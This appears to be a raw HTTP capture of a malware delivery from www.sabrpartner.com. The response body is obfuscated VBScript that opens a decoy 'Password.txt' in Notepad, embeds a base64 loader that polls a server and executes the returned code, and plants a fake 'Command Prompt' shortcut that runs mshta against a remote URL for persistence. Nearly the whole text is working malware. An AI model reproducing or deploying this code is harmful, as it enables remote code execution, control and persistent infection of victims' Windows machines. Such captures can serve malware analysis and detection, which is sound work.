 GET /OchyHphiKGV/MG5vVNnGAl/ZiML5Nq_FK/HOJIzrj_6e/LPdng%3D%3D HTTP/1.1
Accept: */*
Accept-Language: en-US
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.2; WOW64; Trident/8.0; .NET4.0C; .NET4.0E; .NET CLR 2.0.50727; .NET CLR 3.0.30729; .NET CLR 3.5.30729; InfoPath.3)
Host: www.sabrpartner.com
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Thu, 25 May 2023 13:43:10 GMT
Server: Apache/2.4.53 (Win64) OpenSSL/1.1.1n PHP/8.1.6
X-Powered-By: PHP/8.1.6
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Last-Modified: Thu, 25 May 2023 13:43:10 GMT
Cache-Control: no-store, no-cache, must-revalidate
Cache-Control: post-check=0, pre-check=0
Pragma: no-cache
Accept-Ranges: bytes
Content-Length: 4193
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: application/octet-stream
<script language="vbscript">
p="%TEMP%"&"\Pas"&"sword.txt"
wh="ip"&"t"
ln="CMD.EXE /C """&"ECHO WVJCvk0kWAflAoYwsqh6>"&p&"&NOTEPAD.EXE "&p&"&DEL "&p&""""
wh="ws"&"cr"&wh
mpr="JsjNbecDNj"
wh=wh&".s"&"he"
dlc="JsjNbecDNj"
ucr="https://www.sabrpartner.com/OchyHphiKGVM/G5vVNnGAlZi/ML5Nq_FLWI/L4aui7WSr_/Vm3M%3D"
wh=wh&"ll"
set si=CreateObject(wh)
si.Run ln,0,false
amt="ms"
tnoe="she"
ln="b24gZXJyb3IgcmVzdW1lIG5leHQNCnJhbmRvbWl6ZQ0KZnVuY3Rpb24gZmYoKQ0KCXdoPSJXaW5IdCImInQiJiJwLldpIiYibkh0Ig0KCWF0PSJ0cFJlIiYicXVlIiYic3QuNSImIi4xIg0KCXdoYXQ9d2gmYXQNCglzZXQgaD1DcmVhdGVPYmplY3Qod2hhdCkNCgloLk9wZW4gIlAiJiJPIiYiU1QiLGZ1bHMsR
mFsc2UNCgloLlNlbmQgIm12IiAnIjIiJiIwMCIsIA0KCWlmIGguU3RhdHVzPTIwMCB0aGVuDQoJCWZmPWguUmVzcG9uc2VUZXh0DQoJZWxzZQ0KCQlmZj0iIg0KCWVuZCBpZg0KZW5kIGZ1bmN0aW9uDQpTZXQgbXlBcmdzID0gV1NjcmlwdC5Bcmd1bWVudHMuVW5uYW1lZA0KRGltIGEoMykNCkZvciBpID0gMCB0by
BteWFyZ3MuY291bnQgLTENCiAgYShpKSA9ICBteUFyZ3MuaXRlbShpKQ0KTmV4dA0KaWYgV1NjcmlwdC5Bcmd1bWVudHMuTGVuZ3RoPjAgdGhlbg0KCWZ1bHM9YSgwKQ0KCVNldCBiU2hvdWxkU3RvcD1GYWxzZQ0KCVdoaWxlIChOb3QgYlNob3VsZFN0b3ApDQoJCXIgPSBmZigpDQoJCUlmIExlbihyKSA9IDAgVGh
lbg0KCQkJV1NjcmlwdC5TbGVlcCA1KjEwMDANCgkJRWxzZQ0KCQkJRXhlY3V0ZShyKQ0KCQkJYlNob3VsZFN0b3A9VHJ1ZQ0KCQlFbmQgaWYNCglXZW5kDQplbmQgaWY="
xqe="xe"
flp=si.SpecialFolders("startup")&"\..\"&"Command Prompt"&".lnk"
set fob=CreateObject("Scri"&"pting.Fi"&"leSys"&"temObject")
pf=fob.GetSpecialFolder(2)&"\JsjNbecDNj.vbs"
Set shob=si.CreateShortcut(flp)
shob.TargetPath=amt &"ht" & "a.e"&xqe
shob.IconLocation="cm" & "d.e" & xqe & ",0"
shob.WindowStyle="1"
shob.Arguments=ucr